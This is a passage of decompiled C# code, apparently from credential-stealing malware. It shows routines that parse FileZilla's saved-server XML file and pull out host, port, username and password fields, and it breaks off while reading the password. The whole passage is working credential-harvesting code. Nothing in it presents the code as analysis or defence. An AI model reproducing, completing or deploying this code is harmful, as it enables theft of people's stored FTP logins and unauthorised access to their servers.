 private static List<Entity12> ScanCredentials(string Path)
{
List<Entity12> list = new List<Entity12>();
try
{
XmlTextReader reader = new XmlTextReader(Path);
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.Load(reader);
foreach (object obj in xmlDocument.DocumentElement.ChildNodes[0].ChildNodes)
{
Entity12 recent = FileZilla.GetRecent((XmlNode)obj);
if (recent.Id1 != "UNKNOWN" && recent.Id1 != "UNKNOWN")
{
list.Add(recent);
}
}
}
catch
{
}
return list;
}
// Token: 0x0600000B RID: 11 RVA: 0x00002F9C File Offset: 0x0000139C
private static Entity12 GetRecent(XmlNode xmlNode)
{
Entity12 entity = new Entity12();
try
{
foreach (object obj in xmlNode.ChildNodes)
{
XmlNode xmlNode2 = (XmlNode)obj;
if (xmlNode2.Name == "Host")
{
entity.Id1 = xmlNode2.InnerText;
}
if (xmlNode2.Name == "Port")
{
entity.Id1 = entity.Id1 + ":" + xmlNode2.InnerText;
}
if (xmlNode2.Name == "User")
{
entity.Id2 = xmlNode2.InnerText;
}
if (xmlNode2.Name == "Pass")
{